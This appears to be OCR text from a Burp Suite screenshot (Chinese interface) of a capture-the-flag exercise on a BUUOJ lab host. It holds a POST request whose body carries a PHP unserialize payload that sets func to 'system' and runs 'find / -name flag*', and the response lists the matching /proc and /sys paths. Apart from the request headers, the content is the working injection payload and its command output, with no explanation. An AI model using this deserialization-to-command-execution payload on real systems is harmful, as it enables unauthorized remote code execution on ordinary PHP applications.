 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × ...
发送 取消 < ▼ > ▼ 目标: http://e7ca49b0-d2c8-4ad2-ad19-af0537f562a0.node4.buuoj.cn:81 ?
请求
Raw 参数 头 Hex
POST /index.php HTTP/1.1
Host: e7ca49b0-d2c8-4ad2-ad19-af0537f562a0.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 92
Origin: http://e7ca49b0-d2c8-4ad2-ad19-af0537f562a0.node4.buuoj.cn:81
Connection: close
Referer: http://e7ca49b0-d2c8-4ad2-ad19-af0537f562a0.node4.buuoj.cn:81/index.php
Upgrade-Insecure-Requests: 1
func=unserialize&p=O:4:"Test":2:{s:1:"p";s:18:"find / -name flag*";s:4:"func";s:6:"system";}
响应
Raw 头 Hex HTML Render
</script>
<p>
/proc/sys/kernel/sched_domain/cpu0/domain0/flags
/proc/sys/kernel/sched_domain/cpu1/domain0/flags
/proc/sys/kernel/sched_domain/cpu10/domain0/flags
/proc/sys/kernel/sched_domain/cpu11/domain0/flags
/proc/sys/kernel/sched_domain/cpu12/domain0/flags
/proc/sys/kernel/sched_domain/cpu13/domain0/flags
/proc/sys/kernel/sched_domain/cpu14/domain0/flags
/proc/sys/kernel/sched_domain/cpu15/domain0/flags
/proc/sys/kernel/sched_domain/cpu16/domain0/flags
/proc/sys/kernel/sched_domain/cpu17/domain0/flags
/proc/sys/kernel/sched_domain/cpu18/domain0/flags
/proc/sys/kernel/sched_domain/cpu19/domain0/flags
/proc/sys/kernel/sched_domain/cpu2/domain0/flags
/proc/sys/kernel/sched_domain/cpu20/domain0/flags
/proc/sys/kernel/sched_domain/cpu21/domain0/flags
/proc/sys/kernel/sched_domain/cpu22/domain0/flags
/proc/sys/kernel/sched_domain/cpu23/domain0/flags
/proc/sys/kernel/sched_domain/cpu24/domain0/flags
/proc/sys/kernel/sched_domain/cpu25/domain0/flags
/proc/sys/kernel/sched_domain/cpu26/domain0/flags
/proc/sys/kernel/sched_domain/cpu27/domain0/flags
/proc/sys/kernel/sched_domain/cpu28/domain0/flags
/proc/sys/kernel/sched_domain/cpu29/domain0/flags
/proc/sys/kernel/sched_domain/cpu3/domain0/flags
/proc/sys/kernel/sched_domain/cpu30/domain0/flags
/proc/sys/kernel/sched_domain/cpu31/domain0/flags
/proc/sys/kernel/sched_domain/cpu4/domain0/flags
/proc/sys/kernel/sched_domain/cpu5/domain0/flags
/proc/sys/kernel/sched_domain/cpu6/domain0/flags
/proc/sys/kernel/sched_domain/cpu7/domain0/flags
/proc/sys/kernel/sched_domain/cpu8/domain0/flags
/proc/sys/kernel/sched_domain/cpu9/domain0/flags
/sys/devices/pnp0/00:00/tty/ttyS0/flags
/sys/devices/platform/serial8250/tty/ttyS15/flags
/sys/devices/platform/serial8250/tty/ttyS6/flags
/sys/devices/platform/serial8250/tty/ttyS23/flags
/sys/devices/platform/serial8250/tty/ttyS13/flags
/sys/devices/platform/serial8250/tty/ttyS31/flags
/sys/devices/platform/serial8250/tty/ttyS4/flags
/sys/devices/platform/serial8250/tty/ttyS21/flags
/sys/devices/platform/serial8250/tty/ttyS11/flags
/sys/devices/platform/serial8250/tty/ttyS2/flags
/sys/devices/platform/serial8250/tty/ttyS28/flags
/sys/devices/platform/serial8250/tty/ttyS18/flags